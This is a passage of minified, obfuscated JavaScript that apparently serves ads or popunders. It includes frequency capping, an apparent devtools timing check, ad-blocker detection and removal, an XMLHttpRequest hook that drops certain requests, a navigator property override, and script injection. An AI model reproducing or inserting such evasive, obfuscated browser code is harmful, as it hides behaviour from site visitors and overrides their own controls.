e(t,r){et(this,e),Object[J.Jq](this,J.ha(J.pO,t,J.Kb,r,J.qU,J.A))}return tt(e,[J.ha(J.EM,J.Oq,J.JW,function(){var r=this[J.pO],n=r[J.CJ],a=r[J.so],i=this[J.pO][J.hC](),u=i[J.vO];if(a){var o=new Date()[J.bt](),s=o-_a;return Math[J.fC](J.D,u-s)<=J.D}var c=Da,f=Math[J.fP]((new Date()[J.bt]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.qU]&&(this[J.qU]=!J.D,T(J.sB)),l}),J.ha(J.EM,J.Fq,J.JW,function(r){var n=this[J.pO][J.so];return n?Br(this[J.pO],r,this[J.Kb])<=J.D:!J.D}),J.ha(J.EM,J.fq,J.JW,function(r){var n=this[J.pO][J.oJ],a=this[J.pO][J.hC](),i=a[J.jo],u=Qr(this[J.pO],r);if(u<J.J)return this[J.qU]!==J.fC&&(this[J.qU]=J.fC,T(J.dS)),!J.J;if(n&&!Zo(r))return this[J.qU]!==J.NB&&(this[J.qU]=J.NB,T(J.GT)),!J.J;if(nt())return!J.D;var o=Br(this[J.pO],r,this[J.Kb]);if(o>J.D){if(this[J.qU]!==J.vO){var s=Math[J.fP](o/J.F);this[J.qU]=J.vO,T(J.YS[J.Ak](s,J.hk))}return!J.J}var c=Fn(this[J.pO],r,this[J.Kb]);if(c>J.D){if(this[J.qU]!==J.po){var f=Math[J.fP](c/J.N),l=Math[J.fP](i/J.N);this[J.qU]=J.po,T(J.RV[J.Ak](f,J.yV)[J.Ak](l,J.Zy))}return!J.J}var g=Nn(this[J.pO],r);if(g>J.D){if(this[J.qU]!==J.aO){var d=Math[J.fP](g/J.F);this[J.qU]=J.aO,T(J.jS[J.Ak](d,J.hk))}return!J.J}return!J.D}),J.ha(J.EM,J.Zq,J.JW,function(r){var n=Qr(this[J.pO],r);if(n<J.J)return!J.J;if(nt())return!J.D;var a=Br(this[J.pO],r,this[J.Kb]);if(a>J.D)return a<=Cr;var i=Fn(this[J.pO],r,this[J.Kb]);if(i>J.D)return i<=Cr;var u=Nn(this[J.pO],r);return u<=Cr})])}();function Ko(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.wM,u=e[J.uQ[J.yg](J.A)[J.UF]()[J.Nk](J.A)],o=J.bU[J.yg](J.A)[J.UF]()[J.Nk](J.A),s=new Date()[J.bt]();u(J.A[J.Ak](o,J.qi)),n=new Date()[J.bt]()-s,r=n>=i}catch(c){a=c[J.fE],r=!J.J}return r}var Kr=J.q,Xo=J.b,cn=J.U,jn=J.Q,Ve=ia(),Jo=!J.J,Yt;function $o(e,t){if(Ve[J.Hu]instanceof Array||(Ve[J.Hu]=[]),Ve[J.Hu][J.og](e),t&&t[J.p](function(n){return Ve[J.Hu][J.og](n)}),!Ve[jn]){Ve[jn]=!J.D;var r=Ve[J.YO][J.Mf](J.RM);r[J.dM]=!J.D,r[J.xC]=e[J.DM],Ve[J.YO][J.AE](J.Cu)[J.D][J.nf](r)}}function Yo(e){Ve[cn]=e}function eu(){var e=Ve[cn];return typeof e>J.v?J.c:e}function Wn(){return Ve[cn]===J.Za}function tu(e,t){if(e&&eu()===J.c){Jo=!J.D,Yt=J.A[J.Ak](Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Ah),J.SL)[J.Ak](Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za));var r=(t||[])[J.kT](function(n){var a=(n[J.jr](J.ko(J.PS,J.A))||[])[J.YW]()||void J.D;return J.ha(J.NM,Kr,J.cM,Yt,J.DM,n,J.AM,a,J.TM,J.A,J.uM,function(){},J.MM,e[J.MM],J.LM,e[J.LM])});$o(J.ha(J.NM,Kr,J.cM,Yt,J.DM,e[J.DM],J.AM,String(e[J.OT]),J.TM,e[J.FT],J.NO,e[J.NO],J.uM,Yo,J.MM,e[J.MM],J.LM,e[J.LM]),r)}}function ru(){if(Yt){var e=J.Dk[J.Ak](Xo,J.RU)[J.Ak](Kr,J.yq)[J.Ak](Yt),t=new window[J.bA];t[J.GC](J.cO,e,!J.D),t[J.zC]()}}var nu=[J.ko(J.ZC,J.A),J.ko(J.yC,J.A),J.ko(J.gC,J.A),J.ko(J.KC,J.A)];function au(e){try{var t=Y(),r=Object[J.VL](t);t!==window&&(r=[][J.Ak](St(r),St(Object[J.VL](window))));var n=r[J.Yk](function(s){if(s===J.DZ||J.ko(J.cB,J.A)[J.wk](s))return!J.D})[J.Sr]>J.J,a=window[J.lL]||t[J.lL],i=(window[J.ZE]||t[J.ZE])&&(window[J.yE]||t[J.yE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(At[J.SW])return At[J.JW];var u=Array[J.AF](t[J.YO][J.Tn]);t!==window&&(u=[][J.Ak](St(u),St(Array[J.AF](window[J.YO][J.Tn]))));var o=u[J.kT](function(s){return s[J.xC]})[J.Nk](J.HL);return At[J.SW]=!J.D,nu[J.XL](function(s){return o[J.jr](s)})}catch(s){}return!J.J}var At=J.ha(J.JW,!J.J,J.BW,J.D,J.SW,!J.J);function iu(e){var t=new Date()[J.bt]();return t-At[J.BW]>J.F&&(At[J.JW]=au(e),At[J.BW]=t),At[J.JW]}function ou(e,t){var r=[J.kf],n=function(u){var o=!J.J,s=function(d){var w,h;return(h=(w=d==J.c?void J.D:d[J.Jy])==J.c?void J.D:w[J.uf])==J.c?void J.D:h[J.Gg](J.bI)},c=function(d){var w,h,G;return((w=d==J.c?void J.D:d[J.OS](J.XP))==J.c?void J.D:w[J.Zg](J.fB))>-J.J&&((G=(h=d==J.c?void J.D:d[J.Jy])==J.c?void J.D:h[J.uf])==J.c?void J.D:G[J.Gg](J.OJ))},f=function(d){var w,h;return((w=d==J.c?void J.D:d[J.OS](J.XP))==J.c?void J.D:w[J.Zg](J.fB))>-J.J&&((h=d==J.c?void J.D:d[J.eb](J.vS))==J.c?void J.D:h[J.Sr])},l=e[J.eb](u);return l[J.Sr]&&l[J.p](function(g){var d;((d=g[J.Jy])!=J.c&&d[J.uf]&&(s(g)||c(g))||f(g))&&(g[J.kS](),o=!J.D)}),o},a=function(){var u=!J.J;return r[J.bq](function(o){return o===t})===r[J.D]&&(u=n(J.ff),u=n(J.of)),u};a()||setTimeout(function(){a()},J.dO)}function uu(e){var t=J.Ur;e[J.GC]=function(r){return function(n,a,i){var u,o=((u=e[J.B])==J.c?void J.D:u[J.Zg](J.rg))>-J.J,s=n[J.Zg](t)>-J.J;return o&&s?!J.J:r[J.tT](e,n,a,i)}}(e[J.GC])}var Un=J.I,Gn=[J.Gk,J.Rk,J.Hk],Dr=J.J;function Ia(e){for(var t=arguments[J.Sr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.hu],r=J.A,n=Dr,a=J.D;a<e[J.Sr];a++){var i=Un[J.Zg](e[a]);Gn[J.Zg](e[a])>-J.J&&Gn[J.Zg](e[a])===Dr-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Un[J.Sr]+i),n=Dr)}return r}var su=function(){function e(t){et(this,e),Object[J.Jq](this,t)}return tt(e,[J.ha(J.EM,J.hC,J.JW,function(){var r=this[J.FJ],n=this[J.fJ],a=this[J.ZJ],i=this[J.yJ],u=this[J.gJ],o=this[J.KJ],s=this[J.GJ],c=this[J.RJ],f=this[J.HJ],l=this[J.hJ],g=this[J.eJ],d=this[J.iJ],w=this[J.mJ],h=this[J.zJ],G=this[J.wJ],R=this[J.NJ],z=this[J.cJ],y=this[J.DJ],ue=this[J.AJ],ne=this[J.TJ],N=this[J.uJ],_=this[J.gM],F=this[J.MJ],x=this[J.LJ],re=this[J.nJ],ke=this[J.EJ],pe=this[J.qJ],De=this[J.bJ],ye=this[J.UJ],vW=this[J.QJ],we=this[J.IJ],C=this[J.fF],Pe=this[J.OF],_e=this[J.JJ],ce=me&&d||n,B=me&&w||a,O=me&&y||i,M=me?z:u,V=me&&s||o,ae=me&&g||l,K=me?re:h,te=me?pe:ye,j=!!we&&fa,Q=me?De||J.ha():N||J.ha(),X=!ne&&(c||iu(x)||eo);return J.ha(J.fC,B,J.po,O,J.lO,M,J.Sk,X,J.oO,K,J.UO,Q,J.qn,j,J.vO,V*J.F,J.jo,ce*J.F*J.pW*J.pW,J.aO,ae*J.F,J.ro,f,J.FU,r*J.pW*J.F,J.jQ,te*J.F,J.ZI,ke*J.F,J.ib,ue*J.F*J.pW*J.pW,J.YQ,vW*J.F,J.yI,G||!J.J,J.gI,F||!J.J,J.KI,C,J.GI,Pe,J.RI,_e||!J.J,J.VE,_,J.AW,R)})])}();function ln(e){if(typeof e==J.Tk)try{return JSON[J.hL](e)}catch(t){return JSON[J.hL](Ia(e))}else return e}var kt=J.B;function xa(e){return window[kt]?window[kt][J.Zg](e)!==-J.J:!J.J}function _r(e,t){window[kt]||(window[kt]=[]),xa(e)?t||(window[kt]=window[kt][J.Yk](function(r){return r!==e})):t&&window[kt][J.og](e)}var cu=J.F,tr=J.S,fn=J.V,lu=new Date()[J.bt](),Hn=!J.J,za=function(t){try{var r=t[J.yg](J.eL)[J.uk](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.yS]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=Ot(r,J.Tf),a=n[J.D],i=n[J.J],u=n[J.Za],o=n[J.Z],s=n[J.Ka];return J.ha(J.po,a,J.jo,i,J.aO,u,J.vO,o,J.YL,!!s)}catch(c){return J.c}},fu=function(){try{var t=wa();return t?za(t):J.c}catch(r){return J.c}},Ae=fu(),dn=function(t){var r=Ae!=J.c&&Ae[J.YL]?[J.Kk]:Se,n=be[J.jL](J.ha(J.nM,r,J.EM,fn));if(!n&&(Xr(J.ha(J.Og,new Date()[J.bt](),J.Fg,J.D,J.fg,J.D)),!t))return dn(!J.D);var a=n[J.yg](J.eL)[J.uk](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=Ot(a,J.Z),u=i[J.D],o=i[J.J],s=i[J.Za];return J.ha(J.Og,u,J.Fg,o,J.fg,s)},Xr=function(t){var r=t[J.Og],n=t[J.Fg],a=t[J.fg],i=[r,n,a][J.Nk](J.eL),u=Ae!=J.c&&Ae[J.YL]?[J.Kk]:Se;be[J.eu](J.ha(J.nM,u,J.EM,fn,J.JW,i,J.qM,!J.D))},du=function(t){if(!Ae||zt(t)[J.Sr]>J.D)return!J.J;var r=dn(),n=new Date()[J.bt](),a=n-lu;if(a<Ae[J.vO]*J.F)return!J.J;var i=n-r[J.fg];if(i<Ae[J.aO]*J.F)return!J.J;var u=n-r[J.Og],o=u>Ae[J.jo]*J.F*J.pW*J.pW;return!(!o&&r[J.Fg]>=Ae[J.po])},vu=function(){var t=dn(),r=new Date()[J.bt](),n=r-t[J.Og],a=n>Ae[J.jo]*J.F*J.pW*J.pW;if(a)return Xr(J.ha(J.Og,r,J.Fg,J.J,J.fg,r));Xr(J.ha(J.Og,t[J.Og],J.Fg,t[J.Fg]+J.J,J.fg,r))},gu=function(){if(!(!Ae||!Ae[J.YL])){var t=window[J.SF][J.Vy];setInterval(function(){t!==window[J.SF][J.Vy]&&(t=window[J.SF][J.Vy],be[J.eu](J.ha(J.nM,[J.Kk],J.EM,fn,J.JW,J.A)))},J.F)}},pu=function(t,r){try{window[Le](J.ha(J.ea,J.VW,J.jT,t||tr,J.zT,r,J.gq,!J.D))}catch(n){}},Oa=function(){var e=Rt(de()[J.Zy](function t(r,n,a){var i;return de()[J.IZ](function(u){for(;;)switch(u[J.yf]=u[J.ek]){case J.D:if(!du(r)){u[J.ek]=J.Tf;break}return u[J.yf]=J.J,u[J.ek]=J.Za,window[Le](J.ha(J.ea,J.VW,J.jT,n||tr,J.zT,a,J.gq,!J.D));case J.Za:return u[J.ek]=J.Z,window[Le](J.ha(J.jT,n||tr,J.zT,a,J.gq,!J.D));case J.Z:vu(),u[J.ek]=J.Tf;break;case J.Ka:u[J.yf]=J.Ka,i=u[J.OZ];case J.Tf:setTimeout(function(){return Oa(r,n,a)},cu);case J.wh:return u[J.DZ](J.Za)}},t,J.c,[[J.J,J.Ka]])}));return function(r,n,a){return e[J.RC](this,arguments)}}(),hu=function(t){if(Z(t[J.fu])===J.Ra)return Object[J.VL](t[J.fu])[J.Yk](function(r){if(Z(t[J.fu][r])===J.Ra&&t[J.fu][r][J.ea]&&t[J.fu][r][J.ea]===J.fQ)return!J.D})[J.Sr]>J.D},Pa=function(t,r,n,a,i){Hn||(!Ae&&n&&(Ae=n),t[J.gE]&&(Ae=za(t[J.gE])),!(!Ae||!Le)&&(hu(t)||(T([J.BJ,Ae[J.po],Ae[J.jo],Ae[J.aO],Ae[J.vO],Ae[J.YL]][J.Nk](J.fN)),Hn=!J.D,gu(),pu(a||tr,i||J.A),setTimeout(function(){return Oa(r,a||tr,i||J.A)}))))};function zt(e){return e[J.Cg]()[J.kT](function(t){if(!t[J.oq])return t[J.sy]})[J.Yk](function(t){return t})}var mu=function(){function e(t,r,n){var a=this;et(this,e),this[J.pO]=new su(t),this[J.HU]=r,this[J.hU]=n;var i=t[J.tO],u=t[J.Xo],o=this[J.pO][J.hC](),s=o[J.jo],c=o[J.ib];this[J.Bq]=!J.J;var f=Number(i)[J.ck](J.PO);this[J.eU]=J.KQ[J.Ak](f),this[J.jO]=Po(this[J.pO],J.HI[J.Ak](f),s),this[J.VW]=new Ba(this[J.pO]),this[J.sO]=new Qo(this[J.pO],this[J.VW][J.Kb]),(u||nt())&&this[J.jO][J.Cg]()[J.p](function(l){!l[J.oq]&&a[J.jO][J.Wq](l[J.XP],!J.D)}),Rn(this[J.pO]),Ki(this[J.pO][J.UU]),Ea(this[J.pO]),Vu(this[J.pO]),es(this[J.pO]),ts(),qu(this[J.pO],this[J.jO]),Pa(this[J.pO],this[J.jO]),c&&this[J.VW][J.xq](c),this[J.Kq]()}return tt(e,[J.ha(J.EM,J.Kq,J.JW,function(){try{var r=Y(),n=r[J.YO];if(n[J.uf]){var a=this[J.pO],i=a[J.gS],u=a[J.tO],o=a[J.KS],s=a[J.sQ],c=a[J.GS],f=a[J.RS],l=a[J.HS],g=a[J.gM],d=a[J.hS],w=a[J.eS],h=a[J.iS],G=a[J.mS];Rt(de()[J.Zy](function R(){var z,y,ue;return de()[J.IZ](function(ne){for(;;)switch(ne[J.ek]){case J.D:z=d?Ko(window,d):!J.J,y=!w||h===new Date()[J.mE]()*-J.J,ue=!i||(n[J.pu]||J.A)[J.Sr]>J.D,!z&&y&&ue&&(zn(f,g),l&&zn(po(l),g));case J.J:return ne[J.DZ](J.Za)}},R)}))(),c&&go(n,c),s&&pr(function(R){tu(J.ha(J.DM,J.nV,J.EV,o,J.OT,u,J.NO,J.qV,J.FT,J.bV,J.MM,R,J.LM,G))}),this[J.Gq](),this[J.pO][J.MJ]&&ou(n,J.kf),this[J.pO][J.JJ]&&uu(Y()),this[J.pO][J.TS]&&Gu(this[J.pO][J.TS])}else setTimeout(this[J.Kq][J.dL](this),J.R)}catch(R){Te[J.pT](J.xT,R)}}),J.ha(J.EM,J.Gq,J.JW,function(){var r=this;if(!this[J.Bq]&&Ju(this[J.pO])){var n=this[J.pO],a=n[J.tO],i=n[J.IB],u=n[J.JB],o=n[J.CO],s=n[J.BB],c=n[J.SB],f=n[J.VB];try{f&&(T(J.QS),Object[J.xa](navigator,J.Yq,J.ha(J.JW,void J.D)))}catch(z){}this[J.Bq]=!J.D;var l,g,d,w,h,G=Y()[J.wx]===Y()||i;Yr(this[J.pO],function(){return[l&&l[J.dF],l&&l[J.Sk],d&&d[J.dF],d&&d[J.Sk]][J.Yk](function(z){return z})});var R=!J.J;c&&screen[J.FS]&&screen[J.FS][J.QA](J.tS,function(){R=!J.D}),setInterval(function(){try{h=window[J.SV]||Y()[J.SV]||Qu(r[J.pO]),w=Zu(r[J.pO],r[J.eU])}catch(z){Te[J.pT](J.xT,z)}},J.Mb),setInterval(function(){try{var z=!nt()&&w&&r[J.sO][J.Oq]()&&(G||o);z&&r[J.VW][J.tq]()&&r[J.sO][J.Zq](r[J.jO])&&r[J.VW][J.Cq](zt(r[J.jO])),z&&r[J.VW][J.Pq]()&&r[J.sO][J.fq](r[J.jO])&&r[J.VW][J.rq](Qr(r[J.pO],r[J.jO]),function(y){y&&(T(J.kl[J.Ak](y[J.xg])),r[J.jO][J.aq](y),!(!y[J.kg]||y[J.NC]||y[J.cC])&&dt(Tt(y[J.kg],r[J.pO])))})}catch(y){Te[J.pT](J.xT,y)}},J.Mb),setInterval(function(){try{var z=Vr(Y()[J.YO]),y=Ot(z,J.Za),ue=y[J.D],ne=y[J.J],N=o&&ne&&!h&&zt(r[J.jO])[J.Sr];N&&!d?(d=r[J.HU](ne,ue,r[J.jO],r[J.pO],r[J.sO],r[J.hU]),g=ne):d&&(!N||g!==ne)&&(d[J.qO](),d=J.c,g=J.c)}catch(_){Te[J.pT](J.xT,_)}},J.Mb),setInterval(function(){var z;try{var y=Vr(Y()[J.YO]),ue=Ot(y,J.J),ne=ue[J.D],N=Je!==J.rg&&xa(J.rg),_=s?Je===J.rg:!J.J,F=G&&(!h||_)&&!N&&!d&&zt(r[J.jO])[J.Sr]&&!ne;if(R&&l&&(R=!J.J,l[J.Tr](r[J.jO][J.Cg](),!J.D)),(z=l==J.c?void J.D:l[J.dF])!=J.c&&z[J.sS]&&(l[J.qO](),l=J.c),F&&!l){var x=u?Y()[J.YO][J.tL]:Y()[J.YO][J.uf];l=r[J.HU](x,Y()[J.YO],r[J.jO],r[J.pO],r[J.sO],r[J.hU])}else if(!F&&l){var re=l;l[J.Tr](r[J.jO][J.Cg]()),setTimeout(function(){return re[J.qO]()},J.aS),l=J.c}}catch(ke){Te[J.pT](J.xT,ke)}},J.Mb),setInterval(function(){try{if(r[J.pO][J.hV]){var z=Math[J.fC](J.D,l?l[J.PF]():J.D,d?d[J.PF]():J.D);qo(z)}if(!l&&!d||!r[J.sO][J.Fq](r[J.jO]))return;var y=r[J.jO][J.Cg]();l&&l[J.Tr](y),d&&d[J.Tr](y)}catch(ue){Te[J.pT](J.xT,ue)}},J.aS)}})],[J.ha(J.EM,J.uC,J.JW,function(r,n,a){var i=ln(r);if(!i){T(J.WS),nt()&&Va();return}var u=i[J.SJ],o=i[J.tO],s=i[J.Xy],c=i[J.VJ],f=i[J.lJ],l=i[J.XJ],g=i[J.YJ],d=i[J.jJ];if(ga(qt,o))return T(J.pJ);l&&(Te[J.UE](aa),Te[J.QE](J.ha(J.OT,o,J.iT,s,J.lJ,f)),Te[J.Mk]()),u||d?(Rn(i),vt([[J.uS,g?J.zn:J.SS]]),ni(o,function(w){if(w)e[J.py]=new e(w,n,a);else{T(J.NV);return}},g,c)):e[J.py]=new e(i,n,a)})])}(),yu=mu,vn=function(t){return Object[J.VL](t)[J.Yk](function(r){return t[r]!==void J.D})[J.kT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.Nk](J.Hy)})[J.Nk](J.df)},wu=Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za),Ir=J.ha(),xr=J.c,zr=J.c,bu=function(t){return new Promise(function(r,n){if(!(J.VF in window)||!(J.PC in window[J.VF])){var a=t[J.nf](document[J.Mf](J.RM));a[J.mf]=function(){return setTimeout(r,J.R,J.c)},a[J.Ck]=function(){return n(new Error(J.NS))},a[J.xC]=J.UI}r(J.c)})},ku=function(t){return new Promise(function(r,n){if(!(J.Sq in window)){var a=t[J.nf](document[J.Mf](J.RM));a[J.mf]=function(){return setTimeout(r,J.R,J.c)},a[J.Ck]=function(){return vt([[J.Kf,J.PV]]),n(new Error(J.VS))},a[J.xC]=J.QI}r(J.c)})},Eu=function(){var e=Rt(de()[J.Zy](function t(){var r;return de()[J.IZ](function(n){for(;;)switch(n[J.ek]){case J.D:r=J.R;case J.J:if(!(!(J.Sq in window)&&r>J.D)){n[J.ek]=J.Z;break}return n[J.ek]=J.Za,new Promise(function(a){return setTimeout(a,J.R)});case J.Za:r-=J.J,n[J.ek]=J.J;break;case J.Z:J.Sq in window||vt([[J.Kf,J.UV]]);case J.Ka:return n[J.DZ](J.Za)}},t)}));return function(){return e[J.RC](this,arguments)}}(),qa=function(){var e=Rt(de()[J.Zy](function t(){var r;return de()[J.IZ](function(n){for(;;)switch(n[J.ek]){case J.D:return r=document[J.uf]||document[J.tL],xr=xr||bu(r),n[J.ek]=J.J,xr;case J.J:return zr=zr||ku(r),n[J.ek]=J.Za,zr;case J.Za:return n[J.ek]=J.Z,Eu();case J.Z:return n[J.DZ](J.Za)}},t)}));return function(){return e[J.RC](this,arguments)}}(),La=function(t){return t in Ir||(Ir[t]=new window[J.Sq](J.ha(J.mb,t,J.zb,J.wb))),Ir[t]},Vn=function(t){return qa()[J.aa](function(){return new Promise(function(r,n){var a=La(t),i=setTimeout(function(){vt([[J.Kf,J.AV]]),u=function(){},n(new Error(J.fS))},J.M),u=function(s){clearTimeout(i),r(s)};a[J.lB](J.DB,function(o){return u(o)}),a[J.lB](J.AB,function(){vt([[J.Kf,J.TV]]),clearTimeout(i),n()}),a[J.XB](J.wb)})})},Su=function(t){var r=Vn(t);return function(){return r[J.aa](function(n){return r=Vn(t),n})}},Au=function(t,r){var n=La(t);n[J.iu](r)},Tu=function(t,r,n){var a=new Promise(function(u){T(J.hI),ai(Gr(J.TB[J.Ak](t[J.tO]),J.EU),t,wu,[],r,n,!J.J,!J.D,function(o){return u(o)})}),i=function(){a[J.aa](function(o){if(!o||!o[J.kg])return T(J.mB);T(J.uB),dt(Tt(o[J.kg],t))})};return i},ct=[],he=J.ha(J.VW,[],J.lW,[],J.XW,[],J.YW,[],J.jW,[]),Ra=J.A,Ma=!J.J,lt=J.ha(),Cu=function(){try{return parseInt(ya())||J.D}catch(t){return J.D}},Le=wo(),Bu=Cu(),Fa=function(){var t=J.A,r,n,a=J.ha();try{t=window[J.SF][J.dC][J.ck]()}catch(c){}try{a=JSON[J.hL](window[J.gk][J.Wu](J.xU))}catch(c){}var i=Du(t);if(a)for(var u in a)typeof i[u]>J.v&&(i[u]=a[u]);if(i[J.mu]&&i[J.mu][J.Sr]){r=i[J.mu],n=Na(r);for(var o in n){var s=n[o];try{(s[J.Ut](J.D,J.J)==J.Hk&&s[J.Ut](-J.J)==J.BL||s[J.Ut](J.D,J.J)==J.kB&&s[J.Ut](-J.J)==J.xB)&&(n[o]=JSON[J.hL](s))}catch(c){}}}return i[J.wu]&&(n||(n=J.ha()),n[J.wu]=i[J.wu]),n};function Du(e){e=e[J.Xr](J.ko(J.yT,J.A),J.A);var t=J.ha();if(!e[J.Sr])return t;if(e[J.Zg](J.Hy)<J.D&&e[J.Zg](J.xf)<J.D)return t[J.zu]=vr(e),t;var r=e[J.Zg](J.xf);if(r>=J.D){var n=e[J.pL](J.D,r);t[J.zu]=vr(n),e=e[J.pL](r+J.J)}var a=Na(e);for(var i in a)Object[J.zk][J.ra][J.tT](a,i)&&(t[i]=a[i]);return t}function Na(e){var t=J.ha();if(!e[J.Sr])return t;var r=e[J.yg](J.df);return r[J.p](function(n){var a=n[J.yg](J.Hy),i=vr(a[J.D]),u=a[J.J]==J.c?J.c:vr(a[J.J]);t[i]=u}),t}function vr(e){try{return e=e[J.Xr](J.ko(J.Vq,J.LF),J.un),decodeURIComponent(e)}catch(t){return e}}var ja=function(t){return t=Z(t)===J.Ra?t:J.ha(J.ea,t===J.VW||t===J.lW||t===J.XW||t===J.YW||t===J.jW?t:J.XW),t[J.ea]=t[J.ea]||J.XW,t},Be=function(t,r,n){fetch(J.Dk[J.Ak](yr(),J.KE),J.ha(J.Mn,!J.D,J.NO,J.LO,J.Ln,J.ha(J.Rq,J.TO),J.uf,JSON[J.tM](J.ha(J.Kf,r,J.An,n,J.fn,Bu)))),t(new Error(r))},Wa=function(){var e=Rt(de()[J.Zy](function t(r){var n,a,i,u;return de()[J.IZ](function(o){for(;;)switch(o[J.ek]){case J.D:n=J.cI[J.Ak](yr(),J.IV)[J.Ak](r),a=de()[J.Zy](function s(c){var f,l;return de()[J.IZ](function(g){for(;;)switch(g[J.yf]=g[J.ek]){case J.D:return g[J.yf]=J.D,g[J.ek]=J.J,fetch(n);case J.J:return g[J.ek]=J.Za,g[J.OZ][J.wO]();case J.Za:return f=g[J.OZ],g[J.DZ](J.Za,J.ha(J.OZ,f));case J.Z:return g[J.yf]=J.Z,l=g[J.OZ],g[J.ek]=J.Ka,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.Ka:return g[J.DZ](J.Za)}},s,J.c,[[J.D,J.Z]])}),u=J.D;case J.J:if(!(u<J.Z)){o[J.ek]=J.Ka;break}return o[J.EZ](gi(a(u)),J.Za);case J.Za:if(i=o[J.OZ],!i){o[J.ek]=J.Z;break}return o[J.DZ](J.Za,i[J.OZ]);case J.Z:u++,o[J.ek]=J.J;break;case J.Ka:throw new Error(J.tV);case J.Tf:return o[J.DZ](J.Za)}},t)}));return function(r){return e[J.RC](this,arguments)}}(),gn=function(t){return function(r,n,a){var i,u,o,s=he[t][J.Yk](function(l){return l[J.jT]===r&&l[J.zT]===n}),c=s[J.Yk](function(l){return l[J.gq]})[J.Sr]>J.D;he[t]=he[t][J.Yk](function(l){return l[J.jT]!==r||l[J.zT]!==n});var f=function(g,d){s[J.p](function(w){try{g?w[J.uM](d):Be(w[J.Xq],d||J.A,J.pS)}catch(h){}})};t===J.XW&&((i=a[J.zB])!=J.c&&i[J.eE])&&!((u=a[J.zB])!=J.c&&u[J.an])&&((o=a[J.yF])!=J.c&&o[J.pU])&&!c?Wa(a[J.yF][J.pU])[J.aa](function(l){return f(!J.D,l)})[J.UA](function(l){return f(!J.J,l[J.fE])}):f(!J.D,void J.D)}},Or=function(t,r,n,a){lt[t]&&lt[t][r]||(T(J.Nb[J.Ak](t)),lt[t]=lt[t]||J.ha(),lt[t][r]=new Ba(n,t,r,a))},Ua=function(t){return Object[J.VL](t)[J.kT](function(r){var n=r[J.Xr](J.ko(J.ZU,J.LF),function(a){return J.SL[J.Ak](a[J.MS]())});return Z(t[r])===J.Ra?J.A[J.Ak](n)[J.Ak](J.Hk)[J.Ak](Ua(t[r]))[J.Ak](J.BL):J.A[J.Ak](n,J.fN)[J.Ak](t[r],J.qi)})[J.Nk](J.A)},_u=function(){var t=(document[J.uf]||document[J.tL])[J.nf](document[J.Mf](J.of)),r=Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za)[J.Xr](J.ko(J.GE,J.A),J.A),n=t[J.nf](document[J.Mf](J.zr));return t[J.nf](document[J.Mf](J.Zf)),t[J.RE][J.sL](r),n[J.BA]=Ua(sr(sr(sr(J.ha(),J.Gk[J.Ak](r),J.ha(J.JO,J.X,J.bW,J.IO,J.TE,J.D,J.qk,J.eI,J.rx,J.Cx,J.gx,J.kx,J.Wx,J.kx,J.Vk,J.vx,J.rr,J.iI,J.pn,J.dx,J.mI,J.dx)),J.Gk[J.Ak](r,J.MQ),J.ha(J.nW,J.GQ,J.qW,J.GQ,J.xx,J.RQ,J.HQ,J.BO,J.Px,J.Vx,J.rx,J.bd,J.nx,J.Ex,J.aP,J.hQ)),J.lq,J.ha(J.oC,J.ha(J.Xx,J.QU),J.Ek,J.ha(J.Xx,J.IU)))),setTimeout(function(){t[J.zr][J.Vk]=J.RP}),function(){return t[J.zr][J.Vk]=J.vx,setTimeout(function(){t[J.XO]&&t[J.XO][J.Gf](t)},J.eQ),J.c}},Iu=function(t){var r=J.c;setInterval(function(){var n=zt(t)[J.Sr]>J.D,a=he[J.XW][J.Sr]>J.D||he[J.lW][J.Sr]>J.D;!r&&!n&&a?r=_u():r&&(!a||n)&&(r=r())},J.g)},xu=function(t,r){setInterval(function(){Object[J.VL](lt)[J.p](function(n){Object[J.VL](lt[n])[J.p](function(a){var i=lt[n][a],u=i[J.tq](),o=i[J.Pq]()&&Ou(n,a),s=zt(t)[J.Sr]>J.D,c=Ru(n,a),f=i[J.Pq]()&&c&&!s;u?(T(J.uV[J.Ak](n)),i[J.Cq]([])):o?(T(J.QV[J.Ak](n)),Nu(n,a)):f&&(T(J.BV[J.Ak](n)),i[J.rq](J.Za,function(l){if(l[J.jT]=n,l[J.zT]=a,t[J.aq](l),l[J.kg]){var g=Mu(n,a)?J.Z:l[J.jT]===J.S?J.Za:J.J,d=l[J.kg][J.Zg](J.xf)>-J.J?J.df:J.xf,w=J.A[J.Ak](l[J.kg])[J.Ak](d,J.yB)[J.Ak](g);dt(Tt(w,r)),r[J.Wl]&&rs()}ju(n,a)})),r[J.hC]()[J.ib]&&i[J.xq](r[J.hC]()[J.ib])})})},J.g)},Ga=function(t){return new Promise(function(r,n){var a=ja(t);if(Ma)return Be(n,J.JU,J.BU);if(a[J.ea]===J.YW)return Be(n,J.SU,J.BU);var i=a[J.vO]?setTimeout(function(){he[a[J.ea]]=he[a[J.ea]][J.Yk](function(u){return u[J.uM]!==r}),Be(n,J.fS,J.BU)},a[J.vO]*J.F):J.c;ct[J.og](J.ha(J.pO,a,J.sr,r,J.Xq,n,J.vO,i))})},zu=function(){!Le||window[Le]||(T(J.cb[J.Ak](Le)),window[Le]=Ga)},Ha=function(t,r,n){if(ct[J.Sr]>J.D&&he[J.VW][J.Sr]===J.D&&he[J.lW][J.Sr]===J.D&&he[J.XW][J.Sr]===J.D)for(var a in ct)(typeof r!=J.Tk&&typeof n!=J.Tk||ct[a][J.pO][J.jT]===(r||J.A)&&ct[a][J.pO][J.zT]===(n||J.A))&&Be(ct[a][J.Xq],J.HE,t);for(var i in he){for(var u in he[i]){var o=he[i][u];(typeof r!=J.Tk&&typeof n!=J.Tk||o[J.jT]===(r||J.A)&&o[J.zT]===(n||J.A))&&Be(o[J.Xq],J.HE,t)}typeof r==J.Tk||typeof n==J.Tk?he[i]=he[i][J.Yk](function(s){return 